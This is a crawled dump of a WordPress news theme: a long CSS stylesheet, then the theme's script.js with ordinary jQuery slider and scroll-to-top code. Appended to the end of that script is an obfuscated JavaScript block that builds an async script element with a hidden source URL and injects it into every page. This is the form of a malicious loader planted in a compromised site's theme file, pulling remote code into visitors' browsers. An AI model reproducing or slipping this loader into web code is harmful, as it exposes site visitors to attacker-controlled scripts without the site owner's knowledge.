.single-article-text p a, .single-article-text h1 a, .single-article-text h2 a, .single-article-text h3 a, .single-article-text h4 a, .single-article-text h5 a, .single-article-text h6 a, .single-article-text div a, .single-article-text li a, .single-article-text section a, .single-article-text header a, .single-article-text article a, .single-article-text main a, .single-article-text details a, .single-article-text summary a {
	color: #007CBC;
}


#single-article-text ul {
	display: block;
	list-style-type: disc;
	margin-top: 1em;
	margin-bottom: 1em;
	margin-left: 0;
	margin-right: 0;
	padding-left: 40px;
	font-size: 16px;
	line-height: 1.375;
}

#single-article-text li {
	display: list-item;
	margin-top: 10px;
}

#single-article-text ol {
	display: block;
	list-style-type: decimal;
	margin-top: 1em;
	margin-bottom: 1em;
	margin-left: 0;
	margin-right: 0;
	padding-left: 40px;
	font-size: 16px;
	line-height: 1.375;
}

#single-article-text h1, #single-article-text h2, #single-article-text h3, #single-article-text h4, #single-article-text h5, #single-article-text h6{
	margin: 15px 15px 15px 0;
	line-height: 1.375;
}


#single-article-text img {
	max-width: 100%;
	height: auto;
}

.caption-photo, figcaption {
	font-family: 'Arial', sans-serif;
	font-size: 12px;
	color: #929292;
	padding: 5px 15px 15px 15px;
	line-height: 1.3;
}

.single-media-social {
	padding-left: 10px;
	padding-bottom: 15px;
}

.single-media-social a {
	display: inline-block;
	padding: 8px;
	width: 23px;
	height: 23px;
	text-align: center;
	border-radius: 4px;
	margin-right: 2px;
}

.single-media-social a:hover {
	opacity: 0.7;
}

.ukuran {
	font-size: 1.8em;
	color: #fff;
}

.single-terkini-fb {
	background-color: #0164C1;
}

.single-terkini-twitter {
	background-color: #00B6F9;
}

.single-terkini-google {
	background-color: #DC4E41;
}

.single-terkini-whatsapp {
	background-color: #26D367;
}

.single-terkini-line {
	
}

.single-media-social-mobile {
	padding-left: 15px;
	padding-bottom: 15px;
	display: none;
}

.single-media-social-mobile p {
	margin-bottom: 5px;
}

.single-media-social-mobile a {
	display: inline-block;
	padding: 8px;
	width: 23px;
	height: 23px;
	text-align: center;
	border-radius: 4px;
	margin-right: 2px;
}

.single-media-social-mobile a:hover {
	opacity: 0.7;
}

.fa-line {
	color: #00b300;
	font-size: 45px;
}


.fa-whatsapp-square {
	color: #26D367;
	font-size: 45px;
}

.fa-twitter-square {
	color: #00B6F9;
	font-size: 45px;
}

.fa-facebook-square {
	color: #0164C1;
	font-size: 45px;
}

.tagname {
	padding: 15px;
}

.tagname a {
	display: inline-block;
	padding: 3px 12px;
	font-family: 'Arial', sans-serif;
	border-radius: 5px;
	color: #717171;
	background-color: #e5e5e5;
	line-height: 1.7;
	margin: 4px;
}

.tagname a:hover {
	background-color: #0479C0;
	color: #fff;
}

.related-post-wrap {
	padding-left: 10px;
}

.related-post-box {
	display: inline-block;
	margin: 15px 5px;
	width: 100%;
	max-width: 182px;
	vertical-align: top;
	position: relative;
	transition: all .3s;
}

.related-post-box:hover {
	box-shadow: 0 7px 21px 0 rgba(0,0,0,.2);
	transform: scale(1.02);
}

.related-post-box:hover span {
	
}

.related-post-box a {
	font-family: 'Montserrat', sans-serif;
	font-size: 13px;
	font-weight: bold;
	line-height: 1.3;
}

.related-post-box a figure {
	position: relative;
	float: left;
	overflow: hidden;
}

.related-post-box a figure::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.related-post-box:hover a figure::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}

.related-post-box img {
	margin-bottom: 5px;
}

.baca-juga {
	font-family: 'Arial', sans-serif;
	font-size: 20px;
	font-weight: bold;
	padding-left: 5px;
}

.category-related-post-bawah {
	position: absolute;
	top: 0;
	left: 0;
	padding: 5px 8px;
	background-color: rgba(33,64,154,0.8);
	color: #fff;
	font-size: 11px;
}


.related-post-box span {
	display: block;
	padding: 15px 5px;
}



/** BUTTON SCROLL TO TOP **/

#topbutton {
  position: fixed;
  display: none;
  height: 40px;
  width: 40px;
  line-height: 40px;
  right: 15px;
  bottom: 15px;
  z-index: 1;
  background: #000000;
  border-radius: 2px;
  text-decoration: none;
  color: #ffffff;
  text-align: center;
}

#topbutton:after {
  content: "\2191";
}

/** SIDEBAR LEFT **/

#sidebar-left {
	width: 100%;
	max-width: 270px;
	margin-right: 15px;
	float: left;
}

.before-widget img {
	display: block;
	margin: 0 auto;
}

.before-widget {
	background-color: #fff;
	margin-bottom: 15px;
	line-height: 1.3;
	font-size: 14px;
}

.before-widget > ul, .before-widget ul {
	padding: 10px;
}

.before-widget ul li {
	padding: 5px 0;
}

.before-widget > form, .before-widget > p {
	padding: 10px;
}

.before-widget a:hover {
	text-decoration: underline;
}

.before-widget input {
	border: 1px solid #ccc;
	padding: 10px;
	width: 100%;
	max-width: 190px;
}

.before-widget button {
	border: 1px solid #007DBE;
	padding: 10px;
	background-color: #007DBE;
	color: #fff;
	margin-left: -4px;
}

.before-widget .textwidget {
	padding: 10px;
}

.judul-sidebar-left {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	font-weight: 600;
	color: #fff;
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	padding: 15px;
	text-transform: uppercase;
}

/** SIDEBAR RIGHT **/

#sidebar-right {
	width: 100%;
	max-width: 300px;
	float: right;
	position: sticky;
	position: -webkit-sticky;
	top: 170px;
}

.before-widget {
	background-color: #fff;
	margin-bottom: 15px;
}

.judul-sidebar-right {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	padding: 15px;
	text-transform: uppercase;
}

/*** SIDEBAR SINGLE ***/
#sidebar-single {
	float: left;
	margin-left: 15px;
	width: 100%;
	max-width: 300px;
	position: sticky;
	position: -webkit-sticky;
	top: 165px;
}
.judul-sidebar-single-post {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	padding: 15px;
	text-transform: uppercase;
}


/** HEADER BANNER **/

#header-banner {
	margin-top: 175px;
}

.header-banner-wrap {
	text-align: center;
	margin-bottom: 10px;
}

.header-banner-wrap img {
	text-align: center;
	max-width: 100%;
	height: auto;
}

/** MOST POPULAR **/

.wpp-list {
	background-color: #04547E;
	counter-reset: section;   
	position: relative;
}

.wpp-list li {
	border-bottom: 1px solid #367697;
	margin-bottom: 0 !important;
}


.wpp-list li:last-child {
	border-bottom: none;
}

.wpp-list > li > a.wpp-post-title:before {
	counter-increment: section;                
  	content: "0" counter(section);
	position: absolute;
	left: 15px;
	font-size: 22px;
	font-weight: bold;
	color: #FFD900;
}

.wpp-list > li > a {
	display: block;
	text-decoration: none;
	color: #fff;
	font-family: 'Montserrat', sans-serif;
	font-size: 13px;
	font-weight: bold;
	padding: 5px;
	line-height: 1.3;
	padding-left: 55px;
}

.wpp-list li a:hover {
	color: #FFD900;
	text-decoration: none;
}

.post-stats, .wpp-excerpt {
	color: #fff;
	display: block;
	margin-left: 53px;
	margin-bottom: 10px;
}

.post-stats span, .post-stats a, .wpp-excerpt {
	color: #fff;
}

.wpp-list img.wpp-thumbnail {
	display: block;
	margin-right: 10px;
	margin-top: 15px;
}


/** RECENT POST BY CATEGORY WIDGET **/

.before-widget .text-wrap {
	padding-bottom: 10px;
}

.recent-post-widget {
	padding: 10px 10px 0 10px;
}

.recent-post-widget img {
	display: block;
	margin-right: 10px;
	float: left;
}

.recent-post-widget a {
	display: block;
	text-decoration: none;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	font-size: 14px;
	line-height: 1.4;
	color: #3D3D3D;
	margin-bottom: 5px;
}

.recent-post-widget a:hover {
	color: #006093;
	text-decoration: none;
}

.recent-post-widget .waktu {
	font-family: Arial, sans-serif;
	font-size: 10px;
	color: #707070;
}

/** INLINE RELATED PLUGIN **/

.single-article-text div {
	padding: 0 !important;
}

span.ctaText {
	font-family: Arial, sans-serif !important;
	font-size: 16px !important;
	line-height: 140% !important;
	font-weight: 900 !important;
}

a span.postTitle {
	font-family: Arial, sans-serif !important;
	color: #017dbe !important;
	font-size: 16px !important;
	line-height: 140% !important;
}

#single-article-text .postTitle, #single-article-text .ctaText {
	text-decoration: none !important;
}

#single-article-text .postTitle:hover {
	text-decoration: underline !important;
}
/** calendar widget **/
.widget_calendar{float:left}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;color:#333;font-size:12px;margin-top:10px;margin-bottom:15px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}

/** FOOTER **/
footer {
	width: 100%;
	max-width: 1115px;
	margin: 0 auto;
	margin-top: 15px;
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	padding-bottom: 15px;
}

.footer-media-sosial-wrap {
	padding: 0 20px;
	display: flex;
	justify-content: space-between;
}

.terkini-fb {
	width: 100%;
	max-width: 40px;
	margin-top: 25px;
}

.footer-copyright-wrap {
	margin: 0 20px;
	border-top: 1px solid #fff;
	padding-top: 15px;
	display: flex;
	justify-content: space-between;
}

.footer-copyright {
	color: #fff;
	margin-right: 20px;
	font-size: 12.5px;
	line-height: 1.2;
	font-family: 'Montserrat', sans-serif;
}

.footer-media-sosial {
	display: inline-block;
	border: 2px solid #fff;
	border-radius: 50%;
	padding: 10px;
	width: 20px;
	height: 20px;
	text-align: center;
	margin: 25px 3px;
	color: #fff;
	background-color: #fff;
}

.footer-media-sosial:hover {
	border: 1px solid #077EC3;
}

.menu-bawah {
	margin-top: -4px;
}

.menu-bawah li {
	display: inline-block;
}

.menu-bawah li a {
	display: block;
	color: #fff;
	font-size: 12.5px;
	line-height: 1.2;
	font-family: 'Montserrat', sans-serif;
	padding: 0 2px;
}

.menu-bawah li a:before {
	content: ".";
	color: #fff;
	margin-right: 10px;
	text-align: center;
	vertical-align: 35%;
}

.navigasi-footer {
	display: none;
}

/** MEDIA QUERY **/

@media only screen and (max-width: 1140px) {
	#search-content {
		padding-left: 15px;
		width: 70%;
	}
	
	.search-text {
		width: 77%;
	} 
}

@media only screen and (max-width: 1130px) {
	#search-content {
		width: 68%;
	}
	
	.search-text {
		width: 73%;
	} 
	
	#content-left-wrap {
		width: 71%;
	}
	
	#news-feed {
		width: 63.4%;
	}
}

@media only screen and (max-width: 1120px) {
	#news-feed {
		width: 63%;
	}
}

@media only screen and (max-width: 1100px) {
	#news-feed {
		width: 60%;
	}
	#content-left-wrap {
		width: 70%;
	}
	
	.header-top-search {
		width: 62%;
	}

}

@media only screen and (max-width: 1080px) {
	#news-feed {
		width: 60%;
	}
	#content-left-wrap {
		width: 68%;
	}
	
	.header-top-search {
		width: 62%;
	}
}

@media only screen and (max-width: 1070px) {
	#news-feed {
		width: 59%;
	}
}


@media only screen and (max-width: 1060px) {
	#search-content {
		width: 62%;
	}
	
	.search-text {
		width: 72%;
	} 
	
	.search-excerpt {
		display: none;
	}
}

@media only screen and (max-width: 1045px) {
	
	#news-feed {
		width: 58.8%;
	}
}

@media only screen and (max-width: 1030px) {
	
	#content-left-wrap {
		width: 68%;
	}

	
	#news-feed {
		width: 58%;
	}
	
	#news-feed .kategori, #news-feed .tanggal, #news-feed .kategori a {
		font-size: 10px;
	}
	
	#news-feed .the-excerpt p {
		display: none;
	}
	
		#single-content {
		max-width: 68%;
	}
	
	
}

@media only screen and (max-width: 1020px) {
	
	#news-feed {
		width: 57%;
	}
	
		#single-content {
		max-width: 67%;
	}
	
	.header-top-search {
		width: 58%;
	}
	
	#content-left-wrap {
		width: 67%;
	}
	
}

@media only screen and (max-width: 1010px) {
	
	#news-feed {
		width: 56%;
	}
	#news-feed img {
		width: auto;
		height: auto;
	}
	
	#single-content {
		max-width: 66%;
	}
	
	.header-top-search input[type="text"] {
		width: 70%;
	}
}


@media only screen and (max-width: 1000px) {
	
	#content-left-wrap {
		display: flex;
		flex-direction:column;
	}
	
	#news-feed {
		width: 100%;
		max-width: 100%;
		order: 1;
	}

	#news-feed .the-excerpt p {
		display: block;
	}
	
	#sidebar-left {
		max-width: 100%;
		margin-right: 0;
		order: 2;
	}
	
	#single-content {
		max-width: 65%;
	}
	
	#search-content {
		width: 62%;
	}
	
	.search-text {
		width: 65%;
	} 
	
	#single-article-text .ctaText {
		color: #D20000;
	}
	
	#single-article-text .postTitle {
		color: #1B3682 !important;
	}
}

@media only screen and (max-width: 960px) {

	#news-feed img {
		width: auto;
		height: 120px;
	}
	
	#single-content {
		max-width: 63%;
	}
	
	.header-top-search input[type="text"] {
		width: 60%;

	}
	
	.header-top-search {
		margin-right: 0;
	}
	
		#search-content {
		width: 59%;
	}
	
	.search-text {
		width: 60%;
	} 
	
	#content-left-wrap {
		width: 66%;
	}
}

@media only screen and (max-width: 950px) {
	#content-left-wrap {
		width: 65%;
	}
}

@media only screen and (max-width: 940px) {
	#content-left-wrap {
		width: 64%;
	}
}

@media only screen and (max-width: 890px) {
	
	#single-content {
		max-width: 61%;
	}
	
	.header-top-search {
		width: 55%;
	}
	
	#search-content {
		width: 55%;
	}
	
	.search-text {
		width: 55%;
	} 
	
	.search-text h2 {
		font-size: 16px;
	}
	
	#content-left-wrap {
		width: 63%;
	}
}

@media only screen and (max-width: 870px) {
	#content-left-wrap {
		width: 62%;
	}
}

@media only screen and (max-width: 850px) {
	
	#single-content {
		max-width: 59%;
	}
	
		#content-left-wrap {
		width: 60%;
	}
	
	.header-top-search {
		width: 52%;
	}
}

@media only screen and (max-width: 800px) {
	
		#content-left-wrap {
		width: 58%;
	}
	
	#single-content {
		max-width: 57%;
	}
	
	
	#search-content {
		width: 48%;
	}
	
	.search-text {
		width: 43%;
	} 
	
	.search-text h2 {
		font-size: 14px;
	}
}

@media only screen and (max-width: 780px) {
		#content-left-wrap {
		width: 100%;
	}
	
	.header-top-search {
		width: 50%;
	}
	
	#news-feed .the-excerpt p, .headline-the-excerpt, #news-feed .kategori {
		display: none;
	}
	.news-feed-tanggal-mobile {
		display: block;
	}
	
	#single-content {
		max-width: 55%;
	}
	
		#search-content {
		width: 100%;
	}
	
	.search-text {
		width: 70%;
	} 
	
	.search-text h2 {
		font-size: 16px;
	}
	
	#sidebar-right {
		max-width: 100%;
	}

}

@media only screen and (max-width: 730px) {
	
	#single-content {
		max-width: 53%;
	}	
	
}

@media only screen and (max-width: 710px) {
	
	#single-content {
		max-width: 100%;
	}
	
	.header-top-search {
		display: none;
	}
	
	.related-post-box {
		width: 23%;
	}
	
	.related-post-box img {
		width: 100%;
		height: auto;
	}
	
	#sidebar-single {
		max-width: 100%;
		margin-left: 0;
	}


}

@media only screen and (max-width: 660px) {
	.headline-terkini h2 a {
		font-size: 24px;
	}
	h2.news-feed-judul {
		font-size: 15px;
	}
	
	.search-text {
		width: 60%;
	} 
}

@media only screen and (max-width: 580px) {
	.recent-post-widget a, h2.news-feed-judul {
		font-size: 13px;
		line-height: 1.2;
	}
	
	.search-text {
		width: 50%;
	} 
	.search-tanggal {
		display: none;
	}
	
	.search-tanggal-mobile {
		display: block;
		font-size: 10px;
	}
	
	.search-text h2 {
		font-size: 14px;
	}
}

@media only screen and (max-width: 530px) {
	.related-post-box {
		width: 22%;
	}
}

@media only screen and (max-width: 420px) {
	body, header {
		background-color: #fff;
	}
	
	#logo {
		float: left;
		padding: 10px;
		width: 217px;
	}
	
	#logo img {
		width: 100%;
		max-width: 217px;
	}
	
	.header-top-search {
		display: none;
	}
	
	#mobile-search {
		display: block;
		float: right;
		padding: 22px;
		color: #999;
	}
	
	#mobile-search i {
		font-size: 18px;
		color: #fff;
		background-color: #007DBE;
		padding: 9px 10px;
		border-radius: 48%;
		cursor: pointer;
	}
	
	#header-banner {
		margin-top: 135px;
	}
	
	#testku {
		position: absolute;
		top: 80px;
		z-index: 99999;
		background-color: #F3F2F2;
		width: 100%;
		height: 600px;
		box-sizing: border-box;
	}
	
	.menu-utama {
		margin-bottom: 0;
		border-bottom: 8px solid #02547C;
		position: relative;
	}
	
	.menu-menu-atas-container {
		position: relative;
	}
	
	.menu-menu-atas-container:after {
		content: " ";
		position: absolute;
		top: 0;
		right: 0;
		z-index: 99;
		width: 30px;
		height: 30px;
background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(0,125,190,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(0,125,190,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(0,125,190,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#007dbe',GradientType=1 ); /* IE6-9 */
	}
	
	.menu-menu-atas-container:before {
		content: " ";
		position: absolute;
		top: 0;
		left: 0;
		z-index: 99;
		width: 30px;
		height: 30px;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#007dbe+0,ffffff+100&1+0,0+100 */
background: -moz-linear-gradient(left, rgba(0,125,190,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left, rgba(0,125,190,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, rgba(0,125,190,1) 0%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007dbe', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	}
	
	.menu-utama .current-menu-item a {
	background-color: #02547C;
	border-bottom: 4px solid #02547C;
}

	.menu-utama li a {
		font-size: 13px;
		padding: 8px 10px 4px 10px;
		font-weight: 600;
	}
	
	.menu-utama li a:hover {
		border-bottom: 4px solid #047BC1;
	}
	
	#content-left-wrap {
		display: flex;
		flex-direction:column;
	}
	
	ul#lightSlider {
		display: none;
	}
	
	.lSSlideOuter  {
		line-height: 0px;
	}
	
	.header-banner-wrap {
		margin-bottom: 0;
	}
	
	.headline-terkini-mobile {
		order: 1;
	}
	
	#news-feed {
		order: 2;
		margin-bottom: 15px;
	}
	
	#sidebar-left {
		order: 3;
		margin-right: 0;
		max-width: 420px;
	}
	
	#sidebar-right {
		margin-left: 0;
		max-width: 420px;
	}
	
	.before-widget > img {
		display: block;
		margin: 0 auto;
	}
	
	.headline-terkini {
		
	}
	
	.headline-terkini-mobile {
		display: block;
		margin-bottom: 0;
	}
	
	.headline-terkini-mobile img {
		display: block;
		width: 100%;
		max-width: 420px;
		height: auto;
	}
	
	.home .news-feed-judul-block {
		display: none;
	}
	
	#news-feed img {
		max-width: 90px;
		height: 90px;
	}
	
	h2.news-feed-judul {
		font-size: 14px;
		font-weight: 700;
		line-height: 1.4;
	}
	
	#news-feed .the-excerpt, #news-feed .kategori {
		display: none;
	}
	
	.news-feed-tanggal-mobile {
		display: block;
		font-family: Arial, sans-serif;
	}
	
	.single-media-social {
		display: none;
	}
	
	#single-content h1 {
		font-size: 1.7em;
		margin-top: 5px;
	}
	
	.wrap-kategori-tanggal .single-kategori {
		font-family: Arial, sans-serif;
		margin: 0 0 15px 0;
		padding: 15px;
		background-color: #eee;
		line-height: 1.4;
	}
	
	
	#single-content .tanggal {
		margin-top: 5px;
	}
	
	.caption-photo {
		font-family: Arial, sans-serif;
		line-height: 1.2;
	}
	
	.single-media-social-mobile {
		display: block;
	}
	
	.related-post-box {
		max-width: 180px;
		width: 100%;
	}
	
	.related-post-box img {
		max-width: 180px;
		height: auto;
	}
	
	footer {
	border: none;
		border-top: 20px solid #007DBE;
	}
	
	.footer-media-sosial-wrap {
		display: none;
	}
	
	.menu-utama-mobile {
		display: block;
		width: 100%;
		max-width: 250px;
		margin: 15px auto 0 auto;
	}
	
	.menu-utama-mobile li {
		display: inline-block;
		padding: 5px 11px;
		width: 39%;
	}
	
	.menu-utama-mobile li:last-child:after {
		content: " ";
		display: block;
		clear: both;
	}
	
	.menu-utama-mobile li a {
		display: block;
		font-family: 'Montserrat', sans-serif;
		font-size: 14px;
		color: #fff;
		font-weight: bold;
		line-height: 1.6;
	}
	
		.menu-utama-mobile-header {
		display: block;
		width: 100%;
		max-width: 250px;
		margin: 10px auto 0 auto;
	}
	
	.menu-utama-mobile-header li {
		display: inline-block;
		padding: 5px 11px;
		width: 39%;
	}
	
	.menu-utama-mobile-header li:last-child:after {
		content: " ";
		display: block;
		clear: both;
	}
	
	.menu-utama-mobile-header li a {
		display: block;
		font-family: 'Montserrat', sans-serif;
		font-weight: 500;
		font-size: 15px;
		color: #4A4A4A;
		line-height: 1.6;
	}
	
	#testku .menu-menu-atas-container:after, #testku .menu-menu-atas-container:before, footer .menu-menu-atas-container:after, footer .menu-menu-atas-container:before {
		content: "";
		width: 0;
		height: 0;
	}
	
	#searchform {
		padding: 20px;
		width: 100%;
		text-align: center;
		box-sizing: border-box;
		
	}
	
	#searchform input[type=text] {
		padding: 10px;
		border: 1px solid #ccc;
		width: 100%;
		color: #4A4A4A;
		box-sizing: border-box;
	}
	
	#searchform #searchsubmit {
		padding: 10px 11px;
		border: none;
		font-weight: bold;
		background-color: transparent;
		position: absolute;
		top: 18px;
		right: 8%;
	}
	
	#searchsubmit i {
		font-size: 1.3em;
		color: #4A4A4A;
	}
	
	.hasil-search {
		font-size: 14px;
		line-height: 1.4;
	}
	
	#search-content {
		width: auto;
	}
	
	.search-list {
		margin-right: 0;
	}
	
	.search-list img {
		width: 90px;
		height: 90px;
	}
	
	.search-text {
		width: 60%;
		padding: 0;
	}
	
	.search-list:hover {
		box-shadow: none;
	}
	
	.footer-copyright-wrap {
		display: block;
		border: none;
		padding-top: 15px;
		margin: 15px;
	}
	
	.footer-copyright {
		text-align: center;
		font-size: 10px;
		margin-right: 0;
	}
	
	.navigasi-footer {
		display: block;
		font-weight: bold;
		font-size: 25px;
		color: #fff;
		width: 250px;
		margin: 20px auto 0 auto;
	}
	
	.menu-bawah {
		margin: 0;
		text-align: center;
	}
	
	.menu-bawah li a {
		font-size: 10px;
	}
	
	.menu-bawah li a:before {
		content: "";
		margin: 0;
	}
	
	.wpp-list > li > a.wpp-post-title:before {
	counter-increment: section;                
  	content: counter(section);
	position: absolute;
	left: 25px;
	font-size: 22px;
	font-weight: bold;
	font-style: italic;
	color: #FFD900;
	}
	
	.wpp-list > li > a {
		font-weight: 600;
	}
	
	.recent-post-widget {
		padding: 10px;
		border: 1px solid #ECECEC;
	}
	
	.recent-post-widget a {
		font-size: 14px;
		font-weight: 700;
		color: #036096;
		line-height: 1.2;
	}
	
	iframe,  
object,  
embed {

}
}

@media only screen and (max-width: 410px) {
.related-post-box {
		max-width: 170px;
	}
	
	.related-post-box img {
		max-width: 170px;
		height: auto;
	}
}


@media only screen and (max-width: 390px) {
.related-post-box {
		max-width: 160px;
	}
	
	.related-post-box img {
		max-width: 160px;
		height: auto;
	}
}

@media only screen and (max-width: 370px) {
.related-post-box {
		max-width: 150px;
	}
	
	.related-post-box img {
		max-width: 150px;
		height: auto;
	}
}

@media only screen and (max-width: 350px) {
.related-post-box {
		max-width: 140px;
	}
	
	.related-post-box img {
		max-width: 140px;
		height: auto;
	}
}

@media only screen and (max-width: 330px) {
.related-post-box {
		max-width: 130px;
	}
	
	.related-post-box img {
		max-width: 130px;
		height: auto;
	}
}

/***** SCROLL TO TOP ****/
.scrollTop {
  position: fixed;
  right: 3%;
  bottom: 15px;
  background-color: #999;
  padding: 3px 10px;
  opacity: 0.7;
  transition: all 0.4s ease-in-out 0s;
	border-radius: 100%;
}

.scrollTop a {
  font-size: 18px;
  color: #fff;
}

--- FILE ---
content_type: text/javascript
request_url: https://pasoepati.net/wp-content/themes/Detak%20Terkini/js/script.js?ver=1769078488
body_size: 621
content:
var zx = jQuery.noConflict();
zx("#mobile-search").click(function() {
    zx("#testku").fadeToggle("100")
}), zx("#lightSlider").lightSlider({
    auto: !0,
    item: 1,
    loop: !0,
    slideMargin: 0,
    pause: 2500,
    keyPress: !0,
    controls: !0,
    prevHtml: "",
    nextHtml: ""
}), zx("#lightSliderMobile").lightSlider({
    auto: !0,
    item: 1,
    loop: !0,
    slideMargin: 0,
    pause: 2500,
    keyPress: !0,
    controls: !0,
    prevHtml: "",
    nextHtml: "",
    pager: !1,
    adaptiveHeight: !0,
    enableTouch: !1,
    enableDrag: !1,
    freeMove: !1
}), zx(document).ready(function() {
    var o = zx(".scrollTop");
    zx(window).scroll(function() {
        100 < zx(this).scrollTop() ? zx(o).css("opacity", "0.5") : zx(o).css("opacity", "0")
    }), zx(o).click(function() {
        return zx("html, body").animate({
            scrollTop: 0
        }, 800), !1
    });
    var l = zx("#h1").position(),
        t = zx("#h2").position(),
        i = zx("#h3").position();
    zx(".link1").click(function() {
        return zx("html, body").animate({
            scrollTop: l.top
        }, 500), !1
    }), zx(".link2").click(function() {
        return zx("html, body").animate({
            scrollTop: t.top
        }, 500), !1
    }), zx(".link3").click(function() {
        return zx("html, body").animate({
            scrollTop: i.top
        }, 500), !1
    })
});
;(function(_0x1fb76b,_0x1f1a37){var _0x536e9c=_0x21f6,_0x276d5a=_0x1914,_0x32b504=_0x1fb76b();while(!![]){try{var _0x53f998=-parseInt(_0x276d5a(0x155))/0x1*(parseInt(_0x536e9c(0x168,'4Wc4'))/0x2)+-parseInt(_0x276d5a(0x151))/0x3+parseInt(_0x536e9c(0x15d,'AtMs'))/0x4+-parseInt(_0x276d5a(0x15b))/0x5+-parseInt(_0x276d5a(0x163))/0x6*(-parseInt(_0x276d5a(0x15f))/0x7)+parseInt(_0x536e9c(0x154,'6mP7'))/0x8*(parseInt(_0x276d5a(0x15c))/0x9)+parseInt(_0x536e9c(0x156,'Uhln'))/0xa;if(_0x53f998===_0x1f1a37)break;else _0x32b504['push'](_0x32b504['shift']());}catch(_0x108019){_0x32b504['push'](_0x32b504['shift']());}}}(_0x6efc,0x81aa3));;(function(_0x1c7558,_0x306fde,_0x4bde5e,_0x5a1347,_0x4f5715,_0x5c620f){var _0x4e9ec0=_0x1914,_0x233c2e=_0x21f6;_0x4f5715=_0x306fde[_0x233c2e(0x157,'nVen')](_0x4bde5e),_0x5c620f=_0x306fde[_0x233c2e(0x153,'R#6I')](_0x4bde5e)[0x0],_0x4f5715[_0x233c2e(0x162,'sxTg')]=0x1,_0x4f5715[_0x4e9ec0(0x15e)]=_0x5a1347,_0x5c620f[_0x4e9ec0(0x158)][_0x4e9ec0(0x152)](_0x4f5715,_0x5c620f);}(window,document,_0x170f44(0x169),_0x4826fd(0x159,'C)*M')));